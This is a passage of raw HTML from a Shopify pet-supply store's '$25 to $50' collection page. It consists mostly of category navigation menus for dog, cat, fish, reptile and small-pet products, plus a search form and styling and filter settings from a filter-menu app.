                                      <a href="https://infinitewags.com/collections/dog-grooming-towels" class="mega-menu__link link">
                                        Towels
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-electric-clippers" class="mega-menu__link link">
                                        Hair Clippers
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-bathing-tools" class="mega-menu__link link">
                                        Bathing Tools
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-grooming-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/outdoor-dog-gear" class="mega-menu__link mega-menu__link--level-2 link">
                                Outdoor
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/dog-life-jackets" class="mega-menu__link link">
                                        Life Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/pet-gps-collars" class="mega-menu__link link">
                                        GPS Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-pools-1" class="mega-menu__link link">
                                        Pools
                                      </a>
                                    </li><li>
                                      <a href="/collections/outdoor-dog-gear" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Toys
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-chews" class="mega-menu__link link">
                                        Chew Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/interactive-dog-toys" class="mega-menu__link link">
                                        Interactive 
                                      </a>
                                    </li><li>
                                      <a href="/collections/toss-and-retrieve-dog-toys" class="mega-menu__link link">
                                        Fetch Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/plush-dog-toys" class="mega-menu__link link">
                                        Plush Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/puzzle-games" class="mega-menu__link link">
                                        Puzzle Games
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-rope-tug-toys" class="mega-menu__link link">
                                        Rope &amp; Tug Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-squeak-toys" class="mega-menu__link link">
                                        Squeaky Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/tough-dog-toys" class="mega-menu__link link">
                                        Tough Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-toys" class="mega-menu__link link">
                                        View All 
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-travel-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Travel
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pet-car-seats" class="mega-menu__link link">
                                        Car Seats
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-car-seat-covers" class="mega-menu__link link">
                                        Car Seat Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-steps-stairs-ramps" class="mega-menu__link link">
                                        Steps, Stairs &amp; Ramps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-strollers" class="mega-menu__link link">
                                        Strollers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-travel-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-treats-bones" class="mega-menu__link mega-menu__link--level-2 link">
                                Treats
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/soft-and-chewy-dog-treats" class="mega-menu__link link">
                                        Soft And Chewy Treats
                                      </a>
                                    </li><li>
                                      <a href="/collections/bones-bully-sticks-and-natural-chews" class="mega-menu__link link">
                                        Bones, Bully Sticks &amp; Natural Chews
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-jerky-treats" class="mega-menu__link link">
                                        Jerky Treats
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-treats-bones" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-wellness" class="mega-menu__link mega-menu__link--level-2 link">
                                Wellness
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-bandages" class="mega-menu__link link">
                                        Bandages
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-behavioral-aids" class="mega-menu__link link">
                                        Behavioral Aids
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-dental-care" class="mega-menu__link link">
                                        Dental Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-diapers-and-wraps" class="mega-menu__link link">
                                        Diapers and Wraps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-supplements" class="mega-menu__link link">
                                        Supplements
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-skin-coat-care" class="mega-menu__link link">
                                        Skin &amp; Coat Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-wellness" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/" class="mega-menu__link mega-menu__link--level-2 link">
                                Home
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/doormats" class="mega-menu__link link">
                                        Doormats
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-supplies" class="mega-menu__link mega-menu__link--level-2 link">
                                Supplies
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-technology-products" class="mega-menu__link link">
                                        Tech &amp; Smart Home
                                      </a>
                                    </li><li>
                                      <a href="/collections/air-purifiers" class="mega-menu__link link">
                                        Air Purifiers
                                      </a>
                                    </li><li>
                                      <a href="/collections/automatic-cat-feeders" class="mega-menu__link link">
                                        Automatic Cat Feeders
                                      </a>
                                    </li><li>
                                      <a href="/collections/automatic-dog-feeders" class="mega-menu__link link">
                                        Automatic Dog Feeders
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-water-fountains" class="mega-menu__link link">
                                        Pet Water Fountains
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-cameras" class="mega-menu__link link">
                                        Pet Cameras
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Cats</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/cat-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-strollers" class="mega-menu__link link">
                                        Strollers
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-beds" class="mega-menu__link mega-menu__link--level-2 link">
                                Beds
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/designer-cat-beds" class="mega-menu__link link">
                                        Designer Cat Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/heated-cat-beds" class="mega-menu__link link">
                                        Heated
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-perches" class="mega-menu__link link">
                                        Perches
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-beds" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-bowls-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Bowls &amp; Feeders
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-bowls-feeders" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-carriers" class="mega-menu__link mega-menu__link--level-2 link">
                                Carriers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-backpacks" class="mega-menu__link link">
                                        Backpacks
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-travel-bags" class="mega-menu__link link">
                                        Travel Bags
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-carriers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-collars-leaches" class="mega-menu__link mega-menu__link--level-2 link">
                                Collars &amp; Leashes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-collars-leaches" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-costumes" class="mega-menu__link mega-menu__link--level-2 link">
                                Costumes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-halloween-costumes" class="mega-menu__link link">
                                        Halloween Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-christmas-costumes" class="mega-menu__link link">
                                        Christmas Costumes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-costumes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-furniture" class="mega-menu__link mega-menu__link--level-2 link">
                                Furniture
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-houses" class="mega-menu__link link">
                                        Houses
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-perches" class="mega-menu__link link">
                                        Perches
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-play-houses" class="mega-menu__link link">
                                        Play Houses
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-furniture" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/grooming" class="mega-menu__link mega-menu__link--level-2 link">
                                Grooming 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-brushes" class="mega-menu__link link">
                                        Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/grooming" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-scratchers" class="mega-menu__link mega-menu__link--level-2 link">
                                Scratchers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-scratching-posts" class="mega-menu__link link">
                                        Scratching Posts
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-scratchers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Toys
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/interactive-cat-toys" class="mega-menu__link link">
                                        Interactive
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-toys" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-wellness-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Wellness
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-bandages" class="mega-menu__link link">
                                        Bandages
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-behavioral-aids" class="mega-menu__link link">
                                        Behavioral Aids
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-dental-care" class="mega-menu__link link">
                                        Dental Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-flea-control" class="mega-menu__link link">
                                        Flea Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-wellness-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-waste-management" class="mega-menu__link mega-menu__link--level-2 link">
                                Waste Management
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-waste-management" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Fish</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/aquarium-decor" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Decor
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/aquarium-backgrounds" class="mega-menu__link link">
                                        Backgrounds
                                      </a>
                                    </li><li>
                                      <a href="/collections/aquarium-ornaments" class="mega-menu__link link">
                                        Ornaments
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/aquarium-decor" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/aquarium-cleaning-supplies" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Cleaning Supplies 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-cleaning-supplies" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Heaters &amp; Chillers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="mega-menu__link mega-menu__link--level-2 link">
                                Airpumps &amp; Airstones
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/aquarium-kits" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Kits
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/aquarium-kits" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/fish-food" class="mega-menu__link mega-menu__link--level-2 link">
                                Fish Food
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/fish-food" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Reptiles</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/reptiles" class="mega-menu__link mega-menu__link--level-2 link">
                                Supplies
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/reptile-accessories" class="mega-menu__link link">
                                        Accessories
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-heating-lighting" class="mega-menu__link link">
                                        Heating &amp; Lighting
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/reptile-food-water-accessories" class="mega-menu__link link">
                                        Food &amp; Water Accessories
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/terrarium-decor" class="mega-menu__link link">
                                        Terrarium Decor
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-terrarium-kits" class="mega-menu__link link">
                                        Terrarium Kits
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-food" class="mega-menu__link link">
                                        Reptile Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/terrarium-accessories" class="mega-menu__link link">
                                        Terrarium Accessories
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Small Pet</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/small-animal-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-habitat-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Habitat Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-automatic-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Automatic Feeders
                              </a></li><li>
                              <a href="/collections/small-animal-beds" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Beds
                              </a></li><li>
                              <a href="/collections/small-animal-bowls" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Bowls
                              </a></li><li>
                              <a href="/collections/small-animal-cage-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Cage Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-cages" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Cages
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="JUzb+uBouK2l3M5tQrCKctgkhWDgDMn9FNlTrHj2+TqkCPWE3qicWTfoSr45bXaQpbRRH2HhxCxtnqkapPionlJCvb2zrau3Yc+Rerqm2ZnuTCElwKgL2gUzlaizFE8By8DsGWTPIXuhR/G2Mil+55RYim18NMkkefEC4+yg9iOIVT9KIQPMX9szqsuLwFqha4yG+ywQKNRCCjFPxHxnVIST2etFDjAO5RQi30n7MAzYYS1Fp6Uw5mOXZaMBaFKQbOTl3eVRcbpXtAODQk/Nq4V12B82TIxq+qmW7aDnBSK/6bTPJ1rBjaaJQCElyBlXpDLowbXtpsdPs2A/PXMSsTElkcxBdPemAe0KxYUwanw1iM4TqQFHU75c152BiJ8ChGnA3PhG8BMM1Xt2O/h8Dw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "InfiniteWags",
    
      "logo": "https:\/\/infinitewags.com\/cdn\/shop\/files\/logo13.png?v=1749689254\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/infinitewags",
      "",
      "https:\/\/www.instagram.com\/infinitewags",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/infinitewags.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--19457121648869__main-collection-banner" class="shopify-section section">
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-collection-hero.css?v=40426793502088958311749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>$25 to $50</h1></div></div>
</div>


</div><section id="shopify-section-template--19457121648869__1767412399b310c9a0" class="shopify-section section"><div class="page-width"><div id="shopify-block-ATzJaNFpxQUpXWGM0a__power_tools_filter_menu_filter_menu_QzARpx" class="shopify-block shopify-app-block pt-filter-menu-section"><!-- BEGIN app snippet: enable-settings-notice --><!-- END app snippet --><!-- BEGIN app snippet: filter-menu-css --><style>
  #shopify-section-template--19457121648869__1767412399b310c9a0 {
    position: relative;
    z-index: 1;
  }
  @font-face {
    font-family: 'pt-font';
    src: url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-eot.png');
    src: url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-eot.png#iefix') format('embedded-opentype'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-ttf.png') format('truetype'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-woff.png') format('woff'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font.svg#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;  
  }
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span,
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span:before,
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span:after {
    background: #222222;
  }
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle p {
    color: #222222;}
</style><!-- END app snippet --><!-- BEGIN app snippet: filter-menu --><!-- Filter Menu brought to you by Shopify Power Tools. Version 3.0 -->
<script>
  window.powerToolsSettings = window.powerToolsSettings || {};
  Object.assign(window.powerToolsSettings, {
    ptRoutesCollectionURL: '/collections',
    ptMobileMaxWidth: '767px'
  });
</script>
<style>main {opacity: 0;transition: opacity 200ms ease-in;}
  main.pt-filter-menu-loaded {opacity: 1;}.filter-group-bark-control-typ{display:none;}.filter-selected-dog-bark-control .filter-group-bark-control-typ{display:inherit;}
.filter-group-cat-beds-type{display:none;}.filter-selected-cat-beds .filter-group-cat-beds-type{display:inherit;}
.filter-group-cat-carriers-typ{display:none;}.filter-selected-cat-carriers .filter-group-cat-carriers-typ{display:inherit;}
.filter-group-cat-furniture-ty{display:none;}.filter-selected-cat-furniture .filter-group-cat-furniture-ty{display:inherit;}
.filter-group-cat-grooming-typ{display:none;}.filter-selected-cat-grooming .filter-group-cat-grooming-typ{display:inherit;}
.filter-group-cat-halloween-co{display:none;}.filter-selected-cat-costumes .filter-group-cat-halloween-co{display:inherit;}
.filter-group-cat-scratchers-t{display:none;}.filter-selected-cat-scratchers .filter-group-cat-scratchers-t{display:inherit;}
.filter-group-cat-toy-type{display:none;}.filter-selected-cat-toys .filter-group-cat-toy-type{display:inherit;}
.filter-group-cat-wellnes{display:none;}.filter-selected-cat-wellness-products .filter-group-cat-wellnes{display:inherit;}
.filter-group-dog-beds-blanket{display:none;}.filter-selected-dog-beds-blankets .filter-group-dog-beds-blanket{display:inherit;}
.filter-group-dog-car-seat-typ{display:none;}.filter-selected-dog-travel-products .filter-group-dog-car-seat-typ{display:inherit;}
.filter-group-dog-carriers-bac{display:none;}.filter-selected-dog-carriers-backpacks .filter-group-dog-carriers-bac{display:inherit;}
.filter-group-dog-cleaning-pot{display:none;}.filter-selected-dog-cleaning-potty-products .filter-group-dog-cleaning-pot{display:inherit;}
.filter-group-dog-clothing-typ{display:none;}.filter-selected-dog-clothing .filter-group-dog-clothing-typ{display:inherit;}
.filter-group-dog-collars-leas{display:none;}.filter-selected-dog-collars-leashes .filter-group-dog-collars-leas{display:inherit;}
.filter-group-dog-costumes{display:none;}.filter-selected-dog-costumes .filter-group-dog-costumes{display:inherit;}
.filter-group-dog-crates-type{display:none;}.filter-selected-dog-crates-1 .filter-group-dog-crates-type{display:inherit;}
.filter-group-dog-flea-ticks-t{display:none;}.filter-selected-dog-flea-and-tick-products .filter-group-dog-flea-ticks-t{display:inherit;}
.filter-group-dog-gates-type{display:none;}.filter-selected-dog-gates-universal-pet-doors .filter-group-dog-gates-type{display:inherit;}
.filter-group-dog-toy-type{display:none;}.filter-selected-dog-toys .filter-group-dog-toy-type{display:inherit;}
.filter-group-dog-treats-bones{display:none;}.filter-selected-dog-treats-bones .filter-group-dog-treats-bones{display:inherit;}
.filter-group-dog-wellness-typ{display:none;}.filter-selected-dog-wellness .filter-group-dog-wellness-typ{display:inherit;}
.filter-group-flavor{display:none;}.filter-selected-dog-treats-bones .filter-group-flavor{display:inherit;}.filter-selected-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-soft-and-chewy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-dental-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-biscuits-and-crunchy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-bones-bully-sticks-and-natural-chews .filter-group-flavor{display:inherit;}.filter-selected-dog-jerky-treats .filter-group-flavor{display:inherit;}
.filter-group-food-water-bowl-{display:none;}.filter-selected-dog-bowls .filter-group-food-water-bowl-{display:inherit;}
